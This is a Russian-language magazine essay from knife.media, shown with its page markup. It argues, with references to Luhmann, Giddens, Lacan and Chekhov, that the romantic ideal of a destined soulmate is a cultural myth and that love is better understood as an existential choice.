<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2018/10/IdealnyJ-partner-3-1024x717.jpg" alt="" /></figure>
<h2><b>Как изобрели романтическую любовь</b></h2>
<p>Пару веков назад в Европе родилась совершенно радикальная и подрывная идея, согласно которой любовь, брак и сексуальное влечение должны быть соединены в единое целое. Хотя она была скорее литературной фантазией, чем отражением реальности, с тех пор она сделала неплохую карьеру.</p>
<p>Некоторые историки и социологи <a href="http://www.hup.harvard.edu/catalog.php?isbn=9780674539235" rel="noopener noreferrer" target="_blank">утверждают</a>, что романтическая любовь — относительно недавнее изобретение, которое появилось вместе с современной индустрией и капитализмом. Раньше главную роль в выборе партнеров играл экономический расчет и передача имущества по наследству. Брак был не личным, а общественным предприятием.</p>
<h4><b>Неплохо, если супруги хорошо ладят, но они вовсе не обязательно должны бросаться друг другу в объятия. Наоборот — слишком сильная близость вызывала подозрение в распутстве и легкомыслии. </b></h4>
<p>Как писал Сенека, «любить свою жену с пламенной страстью значит совершить прелюбодеяние». Согласно этому взгляду, романтическая любовь впервые появилась в салонах и романах XVIII века, а уже затем перекочевала в реальную жизнь.</p>
<p>С другой стороны, если считать любовь эмоциональным переживанием, то она гораздо более стара и универсальна.</p>
<p>В 1992 году американские антропологи <a href="https://www.nytimes.com/1992/11/24/science/after-kinship-and-marriage-anthropology-discovers-love.html" rel="noopener noreferrer" target="_blank">проанализировали</a> данные по 166 мировым культурам и нашли признаки романтической любви в 147 из них. Эти признаки включают: идеализацию возлюбленного, желание проводить с ним время, постоянные мысли об объекте, потребность заботиться о нем, а также уверенность в том, что это чувство относится лишь к одному человеку. Возлюбленного нельзя заменить на двойника — мы любим именно за уникальность.</p>
<p>В работе «Любовь как страсть» социолог Никлас Луман пишет, что любовь сейчас стала главным способом подтверждения нашей индивидуальности:</p>
<figure class="figure figure--quote">
<blockquote><p>«В обществе с преимущественно безличными отношениями очень трудно найти точку, в которой человек мог бы ощущать себя цельным и поступать, как цельность. То, что человек ищет под видом любви, то, что он ищет в интимных отношениях, можно определить так: он ищет валидации представления о самом себе».</p>
<h6>Никлас Луман, “Love as Passion”</h6>
</blockquote>
</figure>
<h4><b>Секс не связывает людей друг с другом, а отдаляет. Удовольствие нарциссично. Именно на это указывает скандально известная фраза Жака Лакана «сексуальных отношений не существует». </b></h4>
<p>Любовь восполняет нехватку этой взаимосвязи. Как уже давно сказал Сартр, мы видим себя только в отражении другого. Именно из этого психического переживания, вероятно, возникло представление о родственных душах.</p>
<p>Проблема только в том, что родственных душ не существует.</p>
<p>Благодаря ученым-нейрофизиологам и когнитивистам мы <a href="https://knife.media/coming-of-age/" rel="noopener noreferrer" target="_blank">знаем</a>, что бесполезно искать где-то внутри себя «истинное я». Мы распадаемся на каскад отдельных состояний и непрерывно меняемся. Окончательное «обретение себя» — не более чем соблазнительный культурный миф.</p>
<p>Идея предначертанной судьбы тоже вызывает мало доверия. Если и есть что-то наподобие судьбы, то мы определяем ее сами. Возможно, свобода воли — <a href="https://knife.media/responsibility/" rel="noopener noreferrer" target="_blank">это когнитивная иллюзия</a>. Но случайность играет в жизни слишком большую роль, чтобы верить в неизменный сценарий, написанный где-то на небесах.</p>
<h4><b>Было бы полезно противопоставить романтическому идеалу любви идеал экзистенциальный — любовь как выбор, а не предназначение.</b></h4>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2018/10/IdealnyJ-partner-5-1024x717.jpg" alt="" /></figure>
<h2><b>Романтики против экзистенциалистов</b></h2>
<p>Когда-то романтическая любовь была революционной идеей. Она пересекала социальные барьеры и ставила страсть выше сословных привилегий. Но теперь мысль о поиске идеального партнера на всю жизнь выглядит устаревшей и странной.</p>
<p>В работе «Трансформация интимности» Энтони Гидденс <a href="https://www.amazon.com/Transformation-Intimacy-Sexuality-Eroticism-Societies/dp/0804722145" rel="noopener noreferrer" target="_blank">говорит</a>, что современные отношения стали «чистыми» — избавились от экономических и любых других внешних обязательств. Они поддерживаются, пока приносят удовлетворение, а затем распадаются. Любовь определяется не судьбой, стремлением к размножению или брачным контрактом, а свободным выбором двух (или нескольких) партнеров.</p>
<p>Этой картине лучше соответствуют <a href="https://www.amazon.com/Existentialism-Romantic-Love-Skye-Cleary/dp/1137455799" rel="noopener noreferrer" target="_blank">взгляды</a> <a href="https://knife.media/existential-therapy/" rel="noopener noreferrer" target="_blank">экзистенциалистов</a>, а не романтиков XIX века.</p>
<h4><b>Если бы идеальные отношения создавались сами по себе, мы могли бы успокоиться и просто ждать «того самого». Но если человек создает и себя, и собственные отношения, то нельзя полагаться на судьбу и предназначение. </b></h4>
<p>Бесполезно отправляться на поиски идеального партнера: вы все равно вряд ли его найдете. А если найдете, то вскоре поймете, что ошибались. Хорошие отношения возникают не благодаря совершенному соответствию двух душ. Это что-то гораздо более хрупкое и сложное. Как утверждают многие психологи и терапевты, один из секретов хороших отношений — признание того, что они рано или поздно могут закончиться.</p>
<p>Но идея родственных душ всё еще выглядит привлекательной. По <a href="https://soc.jhu.edu/2010/04/the-marriage-go-round-the-state-of-marriage-and-the-family-in-america-today/" rel="noopener noreferrer" target="_blank">словам</a> социолога Эндрю Черлина, требования к выбору партнера сейчас чрезвычайно возросли. Поиск родственной души стал главной брачной стратегией. Люди тратят годы на поиски подходящей пары и при этом быстро разочаровываются, если что-то идет не так.</p>
<h4><b>Для психоаналитиков «родственная душа» принадлежит к области воображаемого — это фантазия, которая дает нам чувство безопасности и полноты. </b></h4>
<p>В реальности близкие отношения очень тяжело сохранить надолго. Это требует постоянного напряжения и работы.</p>
<p>Почти любая история об отношениях, которую можно найти в реальности и литературе, <a href="https://www.theatlantic.com/entertainment/archive/2018/09/the-chekhov-sentence-that-explains-human-relationships/569860/" rel="noopener noreferrer" target="_blank">заканчивается</a> разрывом. Конец — то, что придает отношениям их динамику и структуру, и этот конец — вовсе не счастливая свадьба. Одно из немногих исключений — чеховский рассказ «Дама с собачкой». Его последнее предложение звучит так:</p>
<p>«И казалось, что еще немного — и решение будет найдено, и тогда начнется новая, прекрасная жизнь; и обоим было ясно, что до конца еще далеко-далеко и что самое сложное и трудное только еще начинается».</p>
<p>Откровение этого финала в том, что нет никакого откровения. Новая, прекрасная жизнь всегда будет маячить где-то впереди. Идея о родственных душах — попытка найти окончательное решение там, где этого решения нет. Возможно, именно поэтому она так привлекательна и так часто приносит разочарование.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/love/" rel="tag">любовь</a><a href="https://knife.media/tag/relationship/" rel="tag">отношения</a><a href="https://knife.media/tag/psychology/" rel="tag">Психология</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fno-ideal-love%2F&#038;title=%D0%9C%D1%8B%C2%A0%D1%81%C2%A0%D1%82%D0%BE%D0%B1%D0%BE%D0%B9%20%D0%B4%D0%B2%D0%B0%20%D1%81%D1%83%D0%BF%D0%B5%D1%80%D0%B3%D0%B5%D1%80%D0%BE%D1%8F%3A%20%D1%87%D0%B5%D0%BC%20%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D1%8B%20%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%B8%20%D0%B8%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%BF%D0%B0%D1%80%D1%82%D0%BD%D0%B5%D1%80%D0%B0" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fno-ideal-love%2F&#038;text=%D0%9C%D1%8B%C2%A0%D1%81%C2%A0%D1%82%D0%BE%D0%B1%D0%BE%D0%B9%20%D0%B4%D0%B2%D0%B0%20%D1%81%D1%83%D0%BF%D0%B5%D1%80%D0%B3%D0%B5%D1%80%D0%BE%D1%8F%3A%20%D1%87%D0%B5%D0%BC%20%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D1%8B%20%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%B8%20%D0%B8%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%BF%D0%B0%D1%80%D1%82%D0%BD%D0%B5%D1%80%D0%B0" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/serials/">сериалы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T16:05:16+03:00">16:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-odinokie-lyudi-chashhe-drugih-uhodyat-v-serialnyj-zapoj/">Исследование: одинокие люди чаще других уходят в сериальный «запой»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/food/">еда</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T14:10:52+03:00">14:10</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-vyrastili-arbuzy-na-stanczii-vostok-v-antarktide/">Российские ученые вырастили арбузы на станции «Восток» в Антарктиде</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/health/">здоровье</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T12:50:28+03:00">12:50</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-pozitivnoe-myshlenie-usilivaet-immunnuyu-sistemu-cheloveka/">Исследование: позитивное мышление усиливает иммунную систему человека</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/otdyh/">отдых</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T11:35:52+03:00">11:35</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-letnyaya-veb-radiostancziya-stilizovannaya-pod-estetiku-1980-h-i-1990-h/">Сайт дня: «летняя» веб-радиостанция, стилизованная под эстетику 1980-х и 1990-х</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/arheologiya/">археология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T10:55:04+03:00">10:55</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-obnaruzhili-drevnejshie-iz-naskalnyh-risunkov-chej-vozrast-678-tysyach-let/">Ученые обнаружили древнейшие из наскальных рисунков — возрастом 67,8 тысячи лет</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/criminal/">криминал</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T16:00:06+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/v-yaponii-arestovali-muzhchinu-torgovavshego-eroticheskimi-ii-kartinkami-s-uchastiem-znamenitostej/">В Японии арестовали мужчину, торговавшего эротическими ИИ-картинками «с участием» знаменитостей</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"52237","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"52237","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"oleg-matfatov","category":"longreads","tags":"love:relationship:psychology"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041c\u043e\u0436\u043d\u043e \u043b\u0438 \u0434\u0440\u0443\u0436\u0438\u0442\u044c \u0441 \u0431\u044b\u0432\u0448\u0438\u043c: <em>\u043c\u043d\u0435\u043d\u0438\u044f \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u043e\u0432 \u0438 \u0440\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u0441\u0442\u043e\u0440\u0438\u0438 \u0440\u0430\u0441\u0441\u0442\u0430\u0432\u0448\u0438\u0445\u0441\u044f<\/em>","link":"\/mozhno-li-druzhit-s-byvshim\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/07\/maksym-tymchyk-_AIvOadLcFI-unsplash.jpg"},{"title":"\u041d\u0435 \u043e\u043f\u044f\u0442\u044c, \u0430 \u0441\u043d\u043e\u0432\u0430: <em>\u043a\u0430\u043a \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u0442\u044c \u043f\u043e\u0432\u0442\u043e\u0440\u044f\u0442\u044c \u043e\u0434\u043d\u0438 \u0438 \u0442\u0435 \u0436\u0435 \u0441\u0446\u0435\u043d\u0430\u0440\u0438\u0438 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f\u0445<\/em>","link":"\/ne-opyat-a-snova-szenarii-v-otnosheniyah\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/07\/kelly-sikkema-4le7k9XVYjE-unsplash.jpg"},{"title":"\u041b\u044e\u0431\u043e\u0432\u044c \u0437\u0430 \u0430\u043d\u0430\u043b\u043e\u0433\u0438\u0447\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u043f\u0440\u043e\u0448\u043b\u043e\u0433\u043e \u0433\u043e\u0434\u0430. <em>\u041a\u0430\u043a \u043f\u0440\u043e\u0432\u0435\u0441\u0442\u0438 \u0430\u0443\u0434\u0438\u0442 \u0441\u0432\u043e\u0438\u0445 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0439 \u0431\u0435\u0437 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430<\/em>","link":"\/revising-relationship\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Otnosheniya-glav-360x270.jpg"},{"title":"\u0411\u0438\u043f\u043e\u043b\u044f\u0440\u043d\u044b\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f: <em>\u043a\u0430\u043a \u043b\u044e\u0431\u0438\u0442\u044c \u0438\u00a0\u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430 \u0441\u00a0\u0411\u0410\u0420 \u0438\u00a0\u043d\u0435\u00a0\u043e\u043a\u0430\u0437\u0430\u0442\u044c\u0441\u044f \u043d\u0430\u00a0\u0433\u0440\u0430\u043d\u0438<\/em>","link":"\/bipolar-relationship\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Otnosheniya-glav-2-360x270.jpg"},{"title":"&laquo;\u041c\u043d\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f, \u0447\u0442\u043e \u043c\u0435\u0436\u0434\u0443 \u043d\u0430\u043c\u0438 \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442&raquo;. <em>\u041a\u0430\u043a \u043b\u044e\u0434\u0438 \u0441\u00a0\u0411\u0410\u0420, \u043f\u043e\u0433\u0440\u0430\u043d\u0438\u0447\u043d\u044b\u043c \u0440\u0430\u0441\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e\u043c \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u0438 \u0438\u00a0\u0412\u0418\u0427 \u0438\u0449\u0443\u0442 \u0438\u00a0\u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u043b\u044e\u0431\u043e\u0432\u044c<\/em>","link":"\/love-with-hiv-or-mental-illnesses\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Lyubov-glav-360x270.jpg"},{"title":"\u0414\u0435\u043c\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0433\u043b\u0430\u0437\u0430\u043c\u0438 \u0441\u0435\u043c\u0435\u0439\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u043b\u044e\u0434\u0438 \u043d\u0435\u00a0\u0441\u0442\u0440\u0435\u043c\u044f\u0442\u0441\u044f \u0440\u043e\u0436\u0430\u0442\u044c \u0434\u0435\u0442\u0435\u0439\u00a0\u2014 \u0438\u00a0\u043c\u043e\u0436\u043d\u043e\u00a0\u043b\u0438 \u044d\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c<\/em>","link":"\/demographic-psychology\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Demografiya-glav-360x270.jpg"},{"title":"\u041c\u0438\u0444 \u043e&nbsp;\u0441\u043e\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438. <em>\u041c\u043e\u0436\u043d\u043e\u00a0\u043b\u0438 \u043d\u0430\u0439\u0442\u0438 \u0431\u0430\u043b\u0430\u043d\u0441 \u043c\u0435\u0436\u0434\u0443 \u0441\u0432\u043e\u0438\u043c\u0438 \u0438\u00a0\u0447\u0443\u0436\u0438\u043c\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u044f\u043c\u0438<\/em>","link":"\/is-codependence-real\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/Sozavisimost-glav-360x270.jpg"},{"title":"\u041b\u044e\u0431\u043e\u0432\u044c \u0432&nbsp;\u0441\u043f\u0435\u043a\u0442\u0440\u0435. <em>\u041a\u0430\u043a \u0441\u0442\u0440\u043e\u044f\u0442 \u0440\u043e\u043c\u0430\u043d\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f \u043b\u044e\u0434\u0438 \u0441\u00a0\u0441\u0438\u043d\u0434\u0440\u043e\u043c\u043e\u043c \u0410\u0441\u043f\u0435\u0440\u0433\u0435\u0440\u0430<\/em>","link":"\/aspergers-love\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/04\/Aspengera-glav-360x270.jpg"},{"title":"6&nbsp;\u0443\u0440\u043e\u043a\u043e\u0432 \u0431\u043b\u0438\u0437\u043e\u0441\u0442\u0438: <em>\u0447\u0435\u043c\u0443 \u0441\u0432\u0435\u0440\u0445\u0447\u0443\u0432\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043b\u044e\u0434\u0438 \u043c\u043e\u0433\u0443\u0442 \u043d\u0430\u0443\u0447\u0438\u0442\u044c \u043d\u0430\u0441 \u0432\u00a0\u043b\u044e\u0431\u0432\u0438 \u0438\u00a0\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f\u0445<\/em>","link":"\/hypersensitive-people\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/04\/Blizost-glav-360x270.jpg"},{"title":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0435 \u043b\u044e\u0431\u043e\u0432\u043d\u043e\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u0435: <em>\u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u0438\u0437\u00a012\u00a0\u0448\u0430\u0433\u043e\u0432 